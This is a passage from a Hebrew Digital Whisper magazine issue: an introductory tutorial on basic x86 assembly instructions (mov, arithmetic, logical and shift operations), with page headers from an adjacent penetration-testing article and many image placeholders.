

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

**www.DigitalWhisper.co.il**

ſ





בדיקת חדירות: לחשוב כמו תוקף - חלק א' **www.DigitalWhisper.co.il**

**גליון ,74 אוגוסט 2016 55**





בדיקת חדירות: לחשוב כמו תוקף - חלק א'

**www.DigitalWhisper.co.il**





┃



## **אסמבלי - חלק ב'**

מאת אופיר בק

#### **הקדמה**

בחלק הזה נעסוק בפקודות בסיסיות ונכתוב קוד משלנו, שיתבסס על asm.base מהמבוא. הפקודות באסמבלי פועלות בצורה מעט שונה מבשפות עיליות. באסמבלי אנו מציינים את שם הפקודה ואז את האופרנדים )הזכרונות בהם הפקודה משתמשת(. חלק מהפקודות מקבלות אופרנד אחד, רובן מקבלות שתיים, ואחדות לא מקבלות אופרנדים בכלל.

#### **פקודת mov**

את הפקודה mov כבר הזכרנו בחלק הקודם, ועם זאת, רציתי לפרט עליה כמו שאפרט על כמה מפקודות הבסיס. הפקודה הזו מקבלת שני אופרנדים )= ops). האופרנד הראשון מציין את היעד, והשני את המקור. כלומר:

mov ax, 5h

תעביר את המספר 5, בבסיס ההקסדצימלי, אל הרגיסטר ax. לעומת זאת:

mov 5h, ax

תעלה שגיאה, מכיוון שלא ניתן להכניס 'לתוך' המספר 5, את הערך ששמור ב-ax.

ניתן להעתיק גם בין רגיסטרים שונים, כפי שהדגמנו בקוד הבסיס asm.base. כשאנו משתמשים במשתנים עבור פקודות אסמבלי כלשהן, אנו נציין אותם בעזרת סוגריים מרובעות.

**שימו לב! הפקודה mov לא מוחקת את המידע מאופרנד המקור.**



#### **דרכי העתקה:**

מותר להעתיק בדרכים הבאות:

mov register, memory mov register, constant mov register, memory mov memory, register mov memory, constant

לעומת זאת, לא ניתן להעתיק בדרך הבאה:

mov memory, memory

חשבו, מדוע?

הסיבה לכך היא שכפי שציינו במבוא, בשל מבנה המחשב, לא ניתן לספק גישה לשני זכרונות באותו הזמן, אלא יש צורך להשתמש ברגיסטר ביניהם, כדי להעביר את המידע ללא בעיות.

בנוסף לכך, יש לוודא שאנו מתעסקים באותו סוג גודל כשאנו מעתיקים, כלומר, אנו לא יכולים לעביר מ-bl, שהוא 8 ביטים, ל-ax, שהוא 16 ביטים, למרות שמבחינה הגיונית זה נראה לנו נכון. כמובן שיש גם צורך להתחשב בהגבלות הגודל האחרות שיש לנו, לדוג', לא נוכל להכניס ל-al את המספר h,100 ששוויו הוא 256 דצימלי, מכיוון ש8- ביטים מאפשרים לנו לייצג מספר בתחום הערכים 0-255 )במספרים לא מסומנים).

עכשיו, נתרגל את זה קצת. גשו לקובץ asm.base, והוסיפו שורות קוד )אנו כותבים שורות קוד לאחר הפקודה ax ,ds mov )כך שהערך של ax יהיה 100 בינארי )מסומן ב- b), הערך של bx יהיה 100 דצימלי )לא מסומן(, והערך של di יהיה 100 הקסדצימלי )מסומן ב- h).

#### **שימוש בסוגריים מרובעות לציון מקום בזיכרון:**

כאשר אנו רוצים להצביע על מקום מסויים במערך, אנחנו מוסיפים מספר לשם המערך, לדוג', עבור המערך arr, שבו עשרה מקומות, שגודל כל אחד מהם הוא בית אחד, ובכל מקום יש את המספר הסידורי שלו (מ-0 עד 9), אנו יכולים להעתיק את הערך שבמקום הראשון (מספר 0), ל-ax בעזרת:

mov ax, [arr]

אבל כאשר אנו מעוניינים במקומות אחרים, עלינו לומר לאסמבלר כיצד להגיע אליהם. נעשה זאת על ידי שימוש לכל אחת מהשיטות bx, si, di הרגיסטרים bx, si, di . האלו, להגעה למקום השמיני במערך (מספר 7).



#### דרך ראשונה:

mov ax,  $[arr + 7]$ 

דרך שנייה:



\* שימו לב שניתן היה להשתמש ב-si או ב-di במקום bx. ניתן גם להוסיף ל-bx את si או את di, אך לא את שניהם ביחד.

#### **פקודת offset:**

offset היא פקודה מיוחדת, מכיוון שאנו משתמשים בצורה שונה מאשר בשאר הפקודות, והיא נועדה כדי להכניס לרגיסטר או לזיכרון את ההיסט של מקום מסויים. אם נחזור לדוגמה הקודמת, ניתן להשתמש ב offset וליצור שיטה נוספת:



לעיתים אנו נמצא סיבות להשתמש בפקודה offset ולא לקרוא לשם המערך כפי שהוא.

#### **פקודת add:**

עושה חיבור בין אופרנד המקור, לבין אופרנד היעד, ושומרת את התוצאה באופרנד היעד. לדוגמה, כדי לחבר את המספרים 8 ו3- ולשמור אותם ב- ax נשתמש בקוד הבא:



כרגיל, ניתן להשתמש גם בזיכרון עם הרגיסטר )כמו בפקודת mov )ובשיטות שציינו כבר.

#### **פקודת sub:**

חיסור. גם הפקודה הזו שומרת את התוצאה באופרנד היעד, ולכן לא נפרט עליה עוד.

#### **פקודת inc:**

מעלה את האופרנד ב.1- הפקודה הזו מקבלת רק אופרנד אחד. כדי להעלות את ax באח, נרשום:

inc ax

בדיקת חדירות: לחשוב כמו תוקף - חלק א' **www.DigitalWhisper.co.il**



#### **פקודת dec:**

מורידה את האופרנד באחד. הסיבה להשתמש בפקודות inc או dec ולא ב-add עם אופרנד שערכו אחד, היא שהן דורשות פחות זיכרון.

#### **פקודות mul ו-imul:**

mul היא פקודת הכפלה עבור מספרים שאינם מסומנים, ו-imul עבור מספרים מסומנים. הפקודה מקבלת אופרנד אחד ובגלל התוצאה הגדולה האפשרית של הכפלה, הפעולה פועלת בצורה מיוחדת, שנפרט בטבלה הבאה )בטבלה מצויין mul אבל זה תקף גם לגבי imul):



#### **פקודות div ו- idiv:**

פקודות חילוק. גם פה, האות i מסמנת מספרים מסומנים, ובגלל האופציות הרבות נשתמש בטבלה נוספת )בטבלה מצויין div אך היא תקפה גם לגבי idiv). הפעולה mod מחשבת את השארית של החילוק וגם היא מצויינת בטבלה:





#### **פקודת neg:**

הפקודה הזאת הופכת את המספר למספר הנגדי שלו, לפי שיטת המשלים ל.2- הפקודה מקבלת רק אופרנד אחד והיא הופכת אותו.

#### **פקודות לוגיות:**

פקודות לוגיות משנות ביטים בודדים, והן שימושיות כאשר עוסקים בדחיסת מידע ובהצפנה.

#### **פקודת and:**

הפקודה מקבלת שני אופרנדים, והיא מבצעת את הפעולה על כל ביט בנפרד לפי הטבלה הבאה:



אפשר להשתמש בפקודה AND כדי לעשות דברים כמו לבדוק אם מספר הוא זוגי, מתחלק בארבע או אם הוא שלילי. כתבו קוד שעושה זאת.

#### **פקודת or:**

מקבלת שני אופרנדים ופועלת על פי הטבלה הבאה:



#### **פקודת xor:**

מקבלת שני אופרנדים. פועלת על פי הטבלה:



בדיקת חדירות: לחשוב כמו תוקף - חלק א' **www.DigitalWhisper.co.il**



משתמשים בה הרבה כדי לאפס רגיסטר, במקום להשתמש בהעתקה של ,0 מכיוון שהפקודה XOR דורשת פחות מקום בזיכרון. בנוסף, משתמשים בה כדי להצפין.

#### **פקודת not:**

מקבלת אופרנד אחד, והופכת את כל הביטים שלו:



#### **פקודות הזזה:**

פקודות שמקבלות אופרנד ומזיזות את הביטים שלו. ניתן להשתמש בהם לכפל וחילוק במספרים שמתחלקים ב-2, וגם לתיקון שגיאות והצפנה (עליהם לא ארחיב, אבל אצרף קישורים).

#### **פקודת shl:**

